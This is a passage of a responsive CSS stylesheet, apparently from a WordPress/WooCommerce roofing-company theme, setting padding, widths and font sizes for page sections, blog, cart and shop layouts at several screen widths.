	.roof-consult .pull-left {
		width: 100%;
		padding: 0 0 20px;
	}
	.roof-consult .pull-right {
		width: 100%;
	}
	.roof-consult .roof-btn {
		padding: 15px 30px;
	}
	.roof-consult .roof-btn:before {
		display: none;
	}
	.consult-style-two .roof-btn {
		margin-right: 0;
	}
	.roof-masonry .masonry-item.one-fourth, .roof-masonry .masonry-item.one-half {
		width: 66.66666667%;
	}
	.masonry-item, .masonry-item-five .masonry-item {
		width: 33.33333333%;
	}
	.roof-primary, .sidebar-right .roof-primary {
		float: none;
	}
	.roof-primary .roof-partners {
		padding-top: 20px;
	}
	.roof-secondary {
		padding-top: 50px;
	}
	.woocommerce .sidebar-right .roof-secondary {
		padding: 50px 15px 0;
	}
	.roof-footer [class*="col-"] {
		min-height: 280px;
	}
	.roof-footer .first-column {
		width: auto;
	}
	.roof-copyright {
		padding: 35px 0 20px;
		text-align: center;
	}
	.roof-copyright ul {
		float: none;
	}
	.roof-copyright ul li {
		float: none;
		display: inline-block;
		vertical-align: middle;
		padding: 0 12px 10px;
	}
	/* Header */
	.roof-header .contact-details{
  	display: none;
	}
	.roof-logo.dhve-mobile-logo.dhav-transparent-logo {
    text-align: center;
    float: none;
	}
	/* Roof Home V2 Page CSS */
	.header-style-three .header-right {
		text-align: left;
	}
	.roof-header.header-style-three .roof-toggle span, .roof-header.header-style-three .roof-toggle span:before, .roof-header.header-style-three .roof-toggle span:after {
		background: #ffffff;
	}
	.roof-header.header-style-three .roof-toggle.active span {
		background: none;
	}
	.header-style-three .header-right .roof-social {
		float: none;
		padding-top: 20px;
	}
	.roof-consult.consult-style-two {
		padding: 50px 0;
	}
	.roof-consult.consult-style-two .pull-left, .roof-consult.consult-style-three .pull-left {
		padding-top: 0;
	}
	.roof-locations {
		text-align: center;
	}
	.roof-locations .roof-icon {
		display: inline-block;
	}
	.roof-consult.consult-style-three .roof-btn {
		padding: 25px 50px;
	}
	.progressbar-item:nth-child(2n) {
		border-right: none;
	}
	/* Roof Home V3 Page CSS */
	.roof-menu.menu-spacer-two {
		padding: 0 25px;
	}
	.swiper-style-three .cpation-wrap, .roof-slide-cpation.center .cpation-wrap {
		width: 100%;
	}
	.about-wrap {
		padding-bottom: 50px;
	}
	.roof-emergency {
		margin-top: 0;
	}
	.roof-emergency .container {
		padding: 35px 20px 35px 200px;
	}
	.emergency-wrap {
		padding: 0 0 10px 0;
	}
	/* Roof Home V4 Page CSS */
	.certifications-style-three .certification-item {
		min-height: 220px;
	}
	.roof-questions {
		padding-left: 0;
	}
	/* Roof Careers Page CSS */
	.roof-open-positions {
		padding-top: 30px;
	}
	.roof-open-positions table {
		margin-bottom: 0;
	}
	/* Roof Projects Grid Page CSS */
	.masonry-item-three .masonry-item {
		width: 50%;
	}
	/* Roof Project Fullwith Page CSS */
	.masonry-fullwidth .masonry-item,
	.roof-masonry.bpw-col-3 .masonry-item,
	.roof-masonry.bpw-col-4 .masonry-item,
	.roof-masonry.bpw-col-5 .masonry-item {
		width: 50%;
	}

	/* Roof Projects Single Page CSS */
	.work-detail .roof-questions {
		padding-bottom: 30px;
	}
	/*Shop page*/
	.woocommerce .roof-primary {
    padding-left: 15px;
	}
	/* Roof Cart Page CSS */
	.woocommerce table.shop_table th, .woocommerce table.shop_table td {
		padding: 20px;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
		float: none;
		width: auto;
	}
	/* Roof Checkout Page CSS */
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  	float: none;
  	width: auto;
  	padding-bottom: 50px;
  }
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  	float: none;
  	width: auto;
  }
  .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  	width: 48.5%;
  }
  /* Roof My Account Page CSS */
  .roof-forms form {
  	padding-bottom: 30px;
  }
  /* Roof Contact Us Page CSS */
  .roof-contact-wrap .contact-info {
  	padding: 70px 0 0;
  }
  /* Roof 404 Page CSS */
	.roof-404-error h1 {
		font-size: 250px;
		line-height: 200px;
	}
	.square-slider {
    display: inline-block;
    width: 100%;
	}

}

@media screen and (max-width:959px) {
	/* Roof Home V2 Page CSS */
	.testimonial-style-two .roof-carousel {
		margin: 0;
	}
	.testimonial-style-two .owl-item {
		padding: 0;
	}
	.testimonial-style-two .owl-drag .owl-nav {
		right: 0;
	}
	.testimonial-wrap {
		min-height: 10px;
	}
}
@media screen and (max-width:881px) {
	.roof-container {
		width: 100%;
	}
}
@media screen and (max-width:850px) {
	/* Roof Normal CSS */
	.swiper-container .container {
		padding: 0 40px;
	}
	.roof-certifications {
		padding: 70px 0 41px;
	}
	.roof-certifications .section-title-wrap {
		padding-bottom: 30px;
	}
	.certification-item {
		margin-bottom: 30px;
	}
	.quote-wrap {
		padding: 100px 0;
	}
	.quote-wrap h2 {
		font-size: 30px;
		line-height: 40px;
	}
	.roof-news {
		padding: 70px 0 50px;
	}
	.roof-testimonial .container {
		padding: 0 25px;
	}
	.roof-testimonial {
		padding: 70px 0;
	}
	.roof-team-mates {
		padding: 70px 0 35px;
	}
	/*.roof-masonry .masonry-item.one-fourth, .masonry-item, .masonry-item-five .masonry-item {
		width: 50%;
	}*/
	.roof-main-wrap.container {
		padding: 70px 0 40px;
	}
	.roof-main-wrap .roof-works {
		padding-bottom: 30px;
	}
	.roof-main-wrap .filters-nav {
		margin-bottom: 50px;
	}
	.roof-main-wrap .all-project {
		padding-top: 15px;
	}
	.roof-footer {
		padding: 70px 0 53px;
	}
	/* Roof Home V1 Page CSS */
	#quote-carousel p {
		font-size: 18px;
		line-height: 36px;
	}
	/* Roof Home V2 Page CSS */
	.roof-services.services-style-two {
		padding: 70px 0;
	}
	.roof-locations {
		padding-top: 30px;
	}
	.certifications-wrap {
		padding: 70px 0 20px;
	}
	.roof-performances {
		padding: 70px 0 50px;
	}
	.roof-performances .section-title-wrap {
		padding-bottom: 40px;
	}
	.roof-testimonial.testimonial-style-two {
		padding: 70px 0;
	}
	/* Roof Home V3 Page CSS */
	.roof-services.services-style-three {
		padding: 70px 0 50px;
	}
	.roof-about {
		padding: 70px 0 35px;
	}
	.owl-drag .owl-prev:before {
		left: -30px;
	}
	.owl-drag .owl-next:before {
		right: -30px;
	}
	/* Roof Home V4 Page CSS */
	.roof-services.services-style-four {
		padding: 70px 0 30px;
	}
	.roof-certifications.certifications-style-three {
		padding: 70px 0 20px;
	}
	.certifications-style-three .certification-item {
		margin-bottom: 30px;
	}
	.about-spacer-two {
		padding: 70px 0;
	}
	.roof-status {
		padding-bottom: 45px;
	}
	.status-list {
		padding-bottom: 30px;
	}
	/* Roof Shop CSS */
	.woocommerce ul.products{
		text-align: center;
	}
	/* Roof 404 Page CSS */
	.roof-404-error {
		width: auto;
		padding-bottom: 50px;
	}
}

@media screen and (max-width:799px) {
	/* Roof Normal CSS */
	.container {
		padding: 0 25px;
	}
}

@media screen and (max-width:768px){
	/* Home Page */
	.roof-header.roof-style-one {
    padding: 0;
	}
	/* Shop */
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {
		float: none;
	}
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		float: none;
    display: inline-block;
    vertical-align: top;
    width: 46%;
    margin: 0 3% 50px 0;
    text-align: center;
	}

	/* Cart Page */
	.woocommerce table.shop_table td{
		border-top: none;
	}
	.woocommerce-cart table.woocommerce-cart-form__contents {
		border: none;
	}
	.woocommerce table.woocommerce-cart-form__contents tr, .woocommerce-page table.woocommerce-cart-form__contents tr {
    padding-top: 40px;
	}
	.woocommerce table.woocommerce-cart-form__contents tr:first-child, .woocommerce-page table.woocommerce-cart-form__contents tr:first-child{
		padding-top: 0;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
	}
	.woocommerce table.cart td.actions .coupon {
		float: none;
	}
	.woocommerce-cart table.cart td.actions .coupon .input-text {
		width: 48%;
	}
	.woocommerce-cart .cart-collaterals .cart_totals tr td{
		border-top: none;
	}
	.woocommerce-cart .cart_totals .shipping span{
		display: block;
	}
	.woocommerce-page table.cart td.actions .button{
		margin-bottom: 5px;
	}
	/* My Account Page */
	.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%;
	}
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{
		padding: 0;
	}
	/* Home v1*/
	.expert-item.first {
    padding: 36px 10px 50px 10px;
	}
	.roof-primary .roof-certifications .certification-item {
		padding: 0 4px;
	}
	.admin-bar .is-sticky .roof-header-sticky {
    top: 46px !important;
	}

}

@media screen and (max-width:767px) {
	/* Roof Normal CSS */
	table th, table td {
		padding: 20px;
	}
	blockquote {
		padding: 70px 30px 20px;
	}
	.h1, h1 {
		font-size: 30px;
	}
	.h2, h2 {
		font-size: 26px;
	}
	.h3, h3 {
		font-size: 20px;
	}
	.row {
		margin: 0;
	}
	.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
		padding: 0;
	}
	.dropdown-menu {
		position: static;
		min-width: 100%;
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
	.dropdown-menu > li {
		padding: 0 25px;
	}
	.roof-header .roof-navigation nav.roof-menu {display: none;}
	.navbar-nav .open .dropdown-menu {
		background: #ffffff;
	}
	.navbar-nav .open .dropdown-menu > li > a {
		padding: 11px 0;
	}
	.mfp-img-mobile .mfp-image-holder {
		padding: 15px;
	}
	.mfp-zoom-out-cur .mfp-close {
		top: 30px;
		right: 30px;
		width: 16px;
		height: 16px;
		background: none;
	}
	.roof-parallax {
		background-attachment: scroll;
	}
	.roof-parallax .pull-right {
    float: right !important;
    float: none !important;
    display: inline-block;
}
	.owl-drag .owl-prev:before {
		left: -40px;
	}
	.owl-drag .owl-next:before {
		right: -40px;
	}
	.roof-map {
		height: 250px;
	}
	.roof-top-bar {
		display: none;
		padding: 25px 0;
	}
	.roof-top-bar .pull-left {
		width: 100%;
		padding: 0 0 15px;
	}
	.roof-top-bar .pull-right {
		width: 100%;
	}
	.roof-header.roof-style-two {
		padding-bottom: 0;
	}
	.roof-header .roof-menu {
		width: 100%;
	}
	.swiper-container {
		height: 400px;
	}
	.swiper-container .container {
		padding: 0 50px;
	}
	.swiper-button-prev, .swiper-button-next {
		width: 40px;
		height: 40px;
	}
	.swiper-button-prev:before, .swiper-button-next:before {
		font-size: 16px;
	}
	.roof-slide-cpation {
		background: rgba(0, 0, 0, 0.5);
	}
	.cpation-wrap {
		padding: 0;
		background: none;
	}
	.cpation-wrap p {
		margin-bottom: 5px;
		font-size: 14px;
		line-height: 24px;
	}
	.cpation-wrap .roof-btn {
		min-width: 140px;
		padding: 11px 24px;
		margin: 10px 5px 0;
		font-size: 12px;
	}
	.cpation-wrap .cpation-title {
		padding-bottom: 5px;
		font-size: 24px;
		line-height: 30px;
	}
	.cpation-wrap .cpation-sub-title {
		font-size: 16px;
	}
	.cpation-wrap .roof-icon {
		padding-bottom: 10px;
	}
	.section-title-wrap {
		padding-bottom: 20px;
	}
	.section-title-wrap br {
		display: none;
	}
	.section-title-wrap p {
		line-height: 26px;
	}
	.section-title-wrap h4 {
		font-size: 18px;
	}
	.section-title {
		margin-bottom: 4px;
	}
	.roof-consult .roof-btn {
		padding: 18px 25px;
		font-size: 14px;
	}
	.roof-consult .roof-btn .fa {
		margin-top: -6px;
		font-size: 20px;
	}
	.roof-services {
		padding: 40px 0 10px;
		text-align: center;
	}
	.service-item {
		margin-bottom: 25px;
	}
	.service-info {
		padding-top: 15px;
	}
	.service-info .read-more {
		padding-top: 0;
	}
	.service-title {
		margin-bottom: 3px;
	}
	.roof-works {
		padding: 30px 0;
	}
	.roof-works .section-title-wrap, .roof-certifications .section-title-wrap {
		padding-bottom: 20px;
	}
	.filters-nav {
		margin-bottom: 25px;
	}
	.filters-nav > li {
		display: inline-block;
		vertical-align: top;
	}
	.roof-certifications {
		padding: 25px 12px 15px;
	}
	.certification-item {
		margin-bottom: 15px;
	}
	.certification-item .certification-title {
		margin-bottom: 10px;
	}
	.quote-wrap {
		padding: 50px 0;
		text-align: center;
	}
	.quote-wrap h2 {
		font-size: 26px;
		line-height: 36px;
	}
	.quote-wrap .quote-title {
		margin-bottom: 15px;
	}
	.quote-wrap .quote-sub-title {
		margin-bottom: 10px;
	}
	.roof-news {
		padding: 30px 15px 5px;
		text-align: center;
	}
	.news-item {
		margin-bottom: 25px;
	}
	.news-info {
		padding-top: 20px;
	}
	.news-info h5, .news-meta {
		margin-bottom: 5px;
	}
	.news-info .read-more {
		padding-top: 5px;
	}
	.roof-testimonial {
		padding: 50px 0;
	}
	.roof-testimonial .container {
		padding: 0 40px;
	}
	.roof-testimonial .quote-client {
		padding: 5px 0 20px;
	}
	#quote-carousel p {
		font-size: 16px;
		line-height: 30px;
	}
	#quote-carousel .item:before {
		margin-bottom: -30px;
		line-height: 76px;
	}
	.carousel-indicators li {
		margin-bottom: 10px;
	}
	.carousel-indicators li.active {
		margin-bottom: 10px;
	}
	.roof-partners {
		padding: 30px 0;
	}
	.mate-list {
		margin-bottom: 15px;
	}
	.mate-info {
		padding-top: 20px;
	}
	.mate-designation {
		padding-bottom: 15px;
		margin-bottom: 10px;
	}
	.roof-masonry, .roof-masonry.masonry-spacer-two {
		margin: 0;
	}
	.masonry-item, .masonry-spacer-two .masonry-item {
		padding: 0 0 25px;
	}
	.roof-masonry .masonry-item.one-fourth, .masonry-item, .masonry-item-three .masonry-item, .masonry-item-five .masonry-item, .roof-masonry .masonry-item.one-half {
		width: 50%;
	}
	.panel-title a {
		padding: 20px 30px 20px 0;
	}
	.roof-page-title {
		padding: 30px 0;
		text-align: center;
	}
	.roof-page-title .page-title {
		font-size: 20px;
	}
	.breadcrumb {
		float: none;
	}
	.breadcrumb > li {
		padding-bottom: 6px;
	}
	.roof-main-wrap {
		padding: 30px 0 10px;
	}
	.about-detail .about-wrap {
		display: block;
		margin-bottom: 20px;
	}
	.about-detail .about-info {
		padding: 25px;
	}
	.info-title {
		margin-bottom: 15px;
	}
	.roof-secondary {
		padding-top: 25px;
	}
	.sidebar-right .roof-secondary {
		padding: 25px;
	}
	.roof-widget {
		margin-bottom: 25px;
	}
	.widget-title, .widget-archives .widget-title {
		margin-bottom: 15px;
	}
	.widget-question-wrap .question-title {
		margin-bottom: 10px;
	}
	.widget-tags a {
		margin-bottom: 8px;
	}
	.roof-main-wrap .roof-works {
		padding-bottom: 20px;
	}
	.roof-main-wrap .filters-nav {
		margin-bottom: 25px;
	}
	.roof-main-wrap .all-project {
		padding-top: 0;
	}
	.roof-footer {
		padding: 30px 0 0;
	}
	.roof-footer [class*="col-"] {
		min-height: 10px;
		padding-bottom: 25px;
	}
	.roof-footer p {
		line-height: 24px;
	}
	.roof-footer h4 {
		margin-bottom: 10px;
	}
	.roof-footer ul li:last-child {
		padding-bottom: 0;
	}
	.roof-footer .roof-picture {
		margin-bottom: 10px;
	}
	.roof-footer .roof-social {
		padding-top: 5px;
		display: block;
	}
	.roof-footer .roof-social h6 {
		margin-bottom: 10px;
	}
	.roof-footer .contact-details {
		display: block;
	}
	.roof-footer .contact-details p:last-child {
		margin-bottom: 0;
	}
	.roof-copyright .cprt-right {
    text-align: center;
	}
	.post-item .post-author {
		line-height: 1.42857143;
	}
	/* Roof Home V1 Page CSS */
	.roof-expert [class*="col-"]:last-child .expert-item {
		border-bottom: none;
	}
	.expert-item {
		min-height: 10px;
		padding: 30px 0;
		border-bottom: 1px solid #eaeaea;
		border-right: none;
	}
	.expert-item p {
		opacity: 1;
	}
	.expert-item .roof-icon {
		padding-bottom: 10px;
	}
	.expert-item .view-more {
		padding-top: 5px;
		opacity: 1;
	}
	.expert-item.first {
		padding: 30px 0;
		text-align: center;
	}
	.expert-item.first .expert-title {
		margin-bottom: 2px;
	}
	.expert-item.first .view-more {
		padding-top: 5px;
	}
	.roof-links {
		padding: 30px 0 5px;
	}
	.link-item {
		margin-bottom: 25px;
	}
	/* Roof Home V2 Page CSS */
	.swiper-container.swiper-style-two {
		height: 500px;
	}
	.roof-services.services-style-two {
		padding: 30px 12px 35px;
	}
	.services-style-two .service-info {
		padding: 20px 25px 15px;
	}
	.services-style-two .read-more {
		padding: 20px 0;
	}
	.roof-locations {
		padding-top: 5px;
	}
	.roof-locations .roof-icon {
		display: none;
	}
	.location-info h4 {
		font-size: 18px;
		line-height: 30px;
	}
	.location-info .location-title {
		margin-bottom: 5px;
	}
	.location-info .roof-btn {
		margin-top: 10px;
	}
	.certifications-wrap {
		padding: 30px 0 15px;
	}
	.certifications-style-two .section-title {
		margin-bottom: 5px;
	}
	.certifications-style-two .section-title-wrap p {
		font-size: 15px;
	}
	.certifications-style-two .certification-item {
		margin-bottom: 5px;
	}
	.certifications-style-two .certification-item .roof-icon {
		padding-bottom: 5px;
	}
	.certifications-style-two .certification-item .certification-title {
		margin-bottom: 5px;
	}
	.roof-performances {
		padding: 30px 0 10px;
	}
	.roof-performances .section-title-wrap {
		padding-bottom: 20px;
	}
	.roof-performances .section-title {
		margin-bottom: 4px;
	}
	.progressbar-item {
		border-right: none;
	}
	.progressbar-title {
		padding-top: 10px;
	}
	.roof-testimonial.testimonial-style-two {
		padding: 30px 0;
	}
	.roof-testimonial.testimonial-style-two .container {
		padding: 0 25px;
	}
	.testimonial-style-two .section-title-wrap {
		padding: 0 0 20px;
	}
	.testimonial-wrap {
		padding: 20px 25px 10px;
	}
	.testimonial-style-two .quote-client {
		padding-top: 50px;
	}
	.testimonial-style-two .owl-drag .owl-nav {
		position: static;
		text-align: left;
	}
	.testimonial-style-two .owl-drag .owl-prev, .testimonial-style-two .owl-drag .owl-next {
		text-align: center;
	}
	/* Roof Home V3 Page CSS */
	.swiper-container.swiper-style-three {
		height: 400px;
	}
	.swiper-style-three .cpation-wrap p {
		font-size: 14px;
	}
	.swiper-style-three .cpation-wrap .cpation-title, .swiper-style-three .roof-slide-cpation.center .cpation-wrap .cpation-title {
		padding-bottom: 5px;
		font-size: 24px;
		line-height: 30px;
	}
	.swiper-style-three .cpation-wrap .cpation-sub-title {
		font-size: 16px;
	}
	.roof-services.services-style-three {
		padding: 30px 0 10px;
	}
	.services-style-three .section-title-wrap, .roof-team-mates .section-title-wrap {
		padding-bottom: 20px;
	}
	.roof-about {
		padding: 30px 0 10px;
	}
	.about-info {
		padding-top: 20px;
	}
	.about-wrap {
		padding-bottom: 20px;
	}
	.about-info h5 {
		margin-bottom: 5px;
	}
	.about-info .roof-picture {
		padding-top: 5px;
	}
	.choose-item {
		padding-bottom: 10px;
	}
	.choose-item .choose-info {
		padding-left: 20px;
	}
	.roof-testimonial.testimonial-style-three {
		padding-bottom: 30px;
	}
	.testimonial-style-three .section-title-wrap {
		padding-bottom: 10px;
	}
	.testimonial-style-three .roof-carousel p {
		font-size: 16px;
		line-height: 30px;
	}
	.roof-team-mates {
		padding: 30px 0 5px;
	}
	.roof-partners.partners-style-two {
		padding: 30px 0;
	}
	.roof-emergency .container {
		padding: 40px 25px;
		text-align: center;
	}
	.roof-emergency .roof-picture {
		display: none;
	}
	.emergency-number .pull-left {
		width: 100%;
		padding-bottom: 15px;
	}
	.emergency-number .pull-right {
		width: 100%;
	}
	/* Roof Home V4 Page CSS */
	.roof-services.services-style-four {
		padding: 30px 0 10px;
	}
	.roof-services .services-style-five {
		padding-top: 30px;
		margin-top: 0;
	}
	.services-style-five .service-item {
		margin-bottom: 15px;
	}
	.quote-spacer-two .quote-wrap {
		padding: 50px 0;
	}
	.roof-certifications.certifications-style-three {
		padding: 30px 0 15px;
		text-align: center;
	}
	.roof-certifications.certifications-style-three .section-title-wrap {
		padding-bottom: 20px;
	}
	.certifications-style-three .certification-item {
		min-height: 10px;
		margin-bottom: 10px;
	}
	.certifications-style-three .certification-item .roof-icon {
		padding-bottom: 13px;
	}
	.certifications-style-three .certification-item .certification-title {
		margin-bottom: 8px;
	}
	.all-project {
		padding: 25px 0 5px;
	}
	.roof-status {
		padding: 50px 0 30px;
		text-align: center;
	}
	.status-list {
		padding-bottom: 15px;
		text-align: center;
	}
	.status-list .roof-icon {
		float: none;
		padding-top: 0;
	}
	.status-info {
		padding: 10px 0 0;
	}
	.status-info h2 {
		font-size: 30px;
	}
	.status-info h5 {
		font-size: 15px;
	}
	.about-spacer-two {
		padding: 30px 0;
	}
	.roof-questions {
		padding-top: 20px;
	}
	.request-quote {
		padding: 25px;
		margin: 0 15px 20px;
	}
	.request-quote .section-title-wrap {
		padding-bottom: 20px;
	}
	.request-quote div.wpcf7 {
    display: block;
	}
	/* Roof About Page CSS */
	.roof-mission {
		padding: 5px 0 0;
		margin-bottom: 20px;
	}
	.roof-mission .info-title {
		margin-bottom: 15px;
	}
	.roof-main-wrap.container {
    padding: 70px 15px 40px;
	}
	.mission-item {
		margin-bottom: 20px;
	}
	.mission-info {
		padding-top: 15px;
	}
	.mission-info p {
		font-size: 14px;
	}
	.mission-info .mission-title {
		margin-bottom: 5px;
	}
	.mission-info .read-more {
		padding-top: 0;
	}
	/* Roof Certifications Page CSS */
	.roof-main-wrap .roof-primary .roof-certifications .detail-title:after {
		left: 0;
		right: 0;
		margin: 0 auto;
	}
	.certification-wrap {
		padding-top: 10px;
	}
	.roof-primary .roof-certifications .certification-item {
		min-height: 10px;
		margin-bottom: 10px;
	}
	/* Roof History Page CSS */
	.about-detail.about-style-two .about-wrap {
		margin-bottom: 20px;
	}
	.about-detail.about-style-two .about-wrap > .roof-picture {
		width: 100%;
	}
	.about-detail.about-style-two .about-wrap > .roof-picture > img {
		width: auto;
	}
	.about-detail.about-style-two .about-info {
		width: 100%;
		padding: 20px 25px;
	}
	.history-item {
		padding: 10px 0 5px;
	}
	.history-title {
		margin-bottom: 5px;
	}
	.history-title .history-year {
		font-size: 28px;
	}
	/* Roof Core Values Page CSS */
	.core-wrap {
		padding-top: 10px;
	}
	.core-item {
		padding-bottom: 10px;
		margin-bottom: 20px;
		text-align: center;
	}
	.core-item .roof-icon {
		float: none;
	}
	.core-info {
		clear: both;
		padding: 10px 0 0;
	}
	.core-info .core-title {
		margin-bottom: 3px;
	}
	/* Roof Partners Page CSS */
	.partners-wrap {
		padding-top: 5px;
		text-align: center;
	}
	.partners-wrap .detail-title:after {
		right: 0;
		margin: 0 auto;
	}
	.partner-item {
		padding: 10px 0 25px;
		margin: 0 0 20px;
	}
	.partner-item .roof-picture {
		float: none;
		display: inline-block;
	}
	.partner-info {
		padding: 15px 0 0;
	}
	.partner-info .partner-address {
		margin-bottom: 5px;
	}
	/* Roof FAQ Page CSS */
	.faq-form {
		padding-top: 25px;
	}
	.faq-form .info-title {
		margin-bottom: 20px;
	}
	.faq-form input[type="submit"] {
		margin-top: 0;
	}
	/* Roof Team Page CSS */
	.team-wrap .mate-list {
		margin-bottom: 25px;
	}
	.team-wrap .mate-designation {
		margin-bottom: 10px;
	}
	.team-wrap .mate-info {
		padding-top: 15px;
	}
	/* Roof Careers Page CSS */
	.roof-benefits {
		padding: 10px 0;
	}
	.roof-benefits .roof-picture {
		padding-bottom: 15px;
	}
	.benefit-item {
		padding-bottom: 10px;
		margin-bottom: 20px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.benefit-info {
		padding-left: 20px;
	}
	.benefit-info h4 {
		font-size: 18px;
	}
	.benefit-info .benefit-title {
		margin-bottom: 5px;
	}
	.roof-open-positions {
		padding-top: 20px;
	}
	/* Roof Pricing Page CSS */
	.plan-item {
		margin-top: 25px;
	}
	.plan-type {
		padding: 25px 20px;
	}
	.plan-info {
		padding: 25px 25px 30px;
	}
	.plan-info ul li {
		margin-bottom: 15px;
	}
	.plan-info .roof-btn {
		margin-top: 5px;
	}
	/* Roof Services Page CSS */
	.roof-primary .service-item {
		margin-bottom: 25px;
	}
	.roof-primary .service-info {
		padding-top: 15px;
	}
	.roof-primary .service-info .service-title {
		margin-bottom: 0;
		font-size: 15px;
	}
	/* Roof Services Page CSS */
	.roof-renovation {
		padding: 5px 0;
	}
	.roof-renovation .info-title {
		margin-bottom: 5px;
	}
	.roof-brochures {
		padding-top: 20px;
	}
	.brochure-wrap {
		margin-bottom: 25px;
	}
	.brochure-info {
		padding: 25px;
	}
	/* Roof Project Fullwith Page CSS */
	.roof-masonry.masonry-fullwidth {
		margin: 0 25px;
	}

	/* Roof Projects Single Page CSS */
	.work-detail .roof-carousel {
		margin-bottom: 25px;
	}
	.work-detail .owl-drag .owl-dots {
		bottom: 10px;
	}
	.work-detail .roof-questions {
		padding-bottom: 20px;
	}
	.work-detail .square-bullets {
		padding: 0 0 10px 0;
	}
	.work-detail-wrap {
		padding: 25px 25px 10px;
	}
	.work-description {
		padding-bottom: 25px;
	}
	.work-info-item {
		padding-bottom: 15px;
	}
	.roof-questions .view-more {
		padding-top: 20px;
	}
	/* Roof Blog Page CSS */
	.blog-item {
		padding: 0 0 25px 0;
		margin-bottom: 25px;
	}
	.blog-links-wrap {
		display: inline-block;
		vertical-align: middle;
		width: auto;
		padding-bottom: 10px;
		position: relative;
	}
	.blog-link {
		float: left;
		min-width: 100px;
		border-bottom: 1px solid #ececec;
		border-right: none;
		position: relative;
	}
	.blog-link:last-child {
		border-right: 1px solid #ececec;
	}
	.share-links a {
		padding: 15px 10px;
	}
	.share-links.style-two {
		top: 1px;
		bottom: 0;
		left: -1px;
		right: -1px;
		width: auto;
	}
	.blog-link.share.hover .share-links.style-two {
		top: 100%;
		bottom: 1px;
		left: -1px;
	}
	.share-links.style-two a {
		float: none;
		min-width: 10px;
		display: block;
		border-top: none;
		border-bottom: 1px solid #ececec;
		border-right: 1px solid #ececec;
	}
	.link-inner {
		min-height: 87px;
	}
	.blog-info {
		padding-top: 20px;
	}
	.blog-info h3 {
		margin-bottom: 8px;
		font-size: 20px;
	}
	.blog-info h6 {
		margin-bottom: 8px;
	}
	.blog-info .roof-btn {
		margin-top: 5px;
	}
	/* Roof Blog Single Page CSS */
	.blog-detail-wrap {
		padding-left: 0;
	}
	.blog-detail-wrap p {
		margin-bottom: 10px;
		font-size: 14px;
	}
	.blog-detail-wrap blockquote {
		margin: 20px 0;
	}
	.roof-blog-detail .blog-picture {
		padding-bottom: 20px;
	}
	.roof-blog-detail h1, .roof-blog-detail h2, .roof-blog-detail h3, .roof-blog-detail h4, .roof-blog-detail h5, .roof-blog-detail h6 {
		margin-bottom: 10px;
	}
	.roof-blog-meta {
		padding: 10px 0 20px;
	}
	.roof-more-posts {
		text-align: center;
	}
	.roof-more-posts .pull-left {
		width: 100%;
		padding-bottom: 15px;
	}
	.roof-more-posts .pull-right {
		width: 100%;
	}
	.roof-author-info {
		padding: 25px;
		margin-top: 25px;
	}
	.author-content .author-name {
		margin-bottom: 5px;
	}
	.comments-section {
		padding: 25px 0 0;
	}
	.roof-comments-area .comments-title {
		margin-bottom: 15px;
	}
	.roof-comments-area .comment-item {
		padding-bottom: 15px;
		margin-bottom: 20px;
	}
	.roof-comments-area .comment-main-area {
		padding-left: 25px;
	}
	.roof-comments-area .comments li .children li {
		padding-left: 25px;
	}
	.roof-blog-detail .comment-reply-title {
		margin-bottom: 15px;
		padding: 0 10px;
	}
	.roof-comment-form {
		padding-bottom: 5px;
	}
	.roof-form-textarea textarea {
		height: 140px;
	}
	.form-submit {
		padding-top: 0;
	}
	.comment-form .form-submit{
		padding: 0 10px;
	} 
	.roof-comment-form-section {
    padding: 0px 15px;
	}
	.roof-comment-form input[type="submit"] {
		min-width: 100%;
	}
	/* Roof Entry Content Page CSS */
  .entry-content dd {
    margin-bottom: 10px;
  }
  .wp-caption {
    max-width: 100%;
    margin-bottom: 10px;
  }
  .entry-content .comment-list article, .entry-content .comment-list .pingback, .entry-content .comment-list .trackback {
    padding: 20px 0;
  }
  .entry-content .comment-content ul, .entry-content .comment-content ol {
    margin: 0 0 10px 0;
  }
  .entry-content .comment-metadata {
    margin-bottom: 5px;
  }
  .entry-content .comment-list .comment-reply-link {
    margin-top: 0;
  }
  .entry-content .comment-list .children {
    padding-left: 10px;
  }
  .roof-unit-fix .entry-content .comment-form {
    padding-top: 0;
  }
  .roof-unit-fix .entry-content .comment-list article, .roof-unit-fix .entry-content .comment-list .pingback, .roof-unit-fix .entry-content .comment-list .trackback {
    padding: 15px 0 20px;
  }
	/* Roof Shop CSS */
	.woocommerce ul.products {
		padding-top: 25px;
		text-align: center;
	}
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product {
		width: 280px;
	}
	.woocommerce ul.products li.product a img{
		max-width: 100%;
		display: inline-block;
	}
	.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
		padding-bottom: 15px;
		margin-bottom: 15px;
	}
	/* Roof Product Details Page CSS */
